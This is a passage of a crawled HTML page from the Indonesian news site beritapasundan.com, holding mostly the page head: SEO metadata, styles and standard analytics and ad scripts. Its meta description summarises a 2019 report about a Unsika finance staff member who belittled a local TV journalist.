

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/
body_size: 32656
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya - beritapasundan.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://beritapasundan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://beritapasundan.com/wp-content/uploads/2019/06/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya - beritapasundan.com" />
	<meta property="og:description" content="BEPAS, KARAWANG &#8211; Wartawati TV Berita, Noy mendapat perlakuan tidak menyenangkan dari salah seorang staf Keuangan Universitas Singaperbangsa Karawang (Unsika) berinisial DS. Tidak hanya menyudutkan kantor tempat Noy bekerja, oknum staf keuangan ini juga membandingkan profesi wartawan lokal dan nasional. Kejadian tidak mengenakkan ini bermula ketika Noy mendatangi bagian Keuangan Unsika untuk follow up disposisi [&hellip;]" />
	<meta property="og:url" content="https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/" />
	<meta property="og:site_name" content="beritapasundan.com" />
	<meta property="article:published_time" content="2019-09-13T10:56:32+00:00" />
	<meta property="article:modified_time" content="2019-09-15T14:03:56+00:00" />
	<meta property="og:image" content="https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg" />
	<meta property="og:image:width" content="968" />
	<meta property="og:image:height" content="648" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaksi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaksi" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/#article","isPartOf":{"@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/"},"author":{"name":"Redaksi","@id":"https://beritapasundan.com/#/schema/person/06d302f85b4049a94e7dd6fb29aec395"},"headline":"Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya","datePublished":"2019-09-13T10:56:32+00:00","dateModified":"2019-09-15T14:03:56+00:00","mainEntityOfPage":{"@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/"},"wordCount":335,"publisher":{"@id":"https://beritapasundan.com/#organization"},"image":{"@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg","articleSection":["Headline","News"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/","url":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/","name":"Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya - beritapasundan.com","isPartOf":{"@id":"https://beritapasundan.com/#website"},"primaryImageOfPage":{"@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/#primaryimage"},"image":{"@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/#primaryimage"},"thumbnailUrl":"https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg","datePublished":"2019-09-13T10:56:32+00:00","dateModified":"2019-09-15T14:03:56+00:00","breadcrumb":{"@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/#primaryimage","url":"https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2019/09/dsc_4390-1.jpg","width":968,"height":648},{"@type":"BreadcrumbList","@id":"https://beritapasundan.com/staf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beritapasundan.com/"},{"@type":"ListItem","position":2,"name":"Staf Keuangan Unsika Sudutkan Profesi Wartawan, Ini Kronologinya"}]},{"@type":"WebSite","@id":"https://beritapasundan.com/#website","url":"https://beritapasundan.com/","name":"beritapasundan.com","description":"tumbuh bersama pembaca","publisher":{"@id":"https://beritapasundan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beritapasundan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://beritapasundan.com/#organization","name":"beritapasundan.com","url":"https://beritapasundan.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/logo/image/","url":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","contentUrl":"https://beritapasundan.com/wp-content/uploads/2019/06/bp4.jpg","width":666,"height":216,"caption":"beritapasundan.com"},"image":{"@id":"https://beritapasundan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://beritapasundan.com/#/schema/person/06d302f85b4049a94e7dd6fb29aec395","name":"Redaksi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://beritapasundan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3aa3af24b06ad4fb5466bc6f3670523503e685ce114a1564e51389d2f630e80d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3aa3af24b06ad4fb5466bc6f3670523503e685ce114a1564e51389d2f630e80d?s=96&d=mm&r=g","caption":"Redaksi"},"sameAs":["https://beritapasundan.com/"],"url":"https://beritapasundan.com/author/redaksi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Feed" href="https://beritapasundan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritapasundan.com &raquo; Umpan Komentar" href="https://beritapasundan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fstaf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beritapasundan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberitapasundan.com%2Fstaf-keuangan-unsika-sudutkan-profesi-wartawan-ini-kronologinya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://beritapasundan.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TN849J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["beritapasundan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TN849J", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Redaksi","googlesitekit_post_date":"20190913"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://beritapasundan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritapasundan.com/wp-json/wp/v2/posts/3322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritapasundan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beritapasundan.com/?p=3322' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9770906669891610&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9770906669891610?ers=1" nonce="8bjM8orME-_S20FaGshmqA"></script><script nonce="8bjM8orME-_S20FaGshmqA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
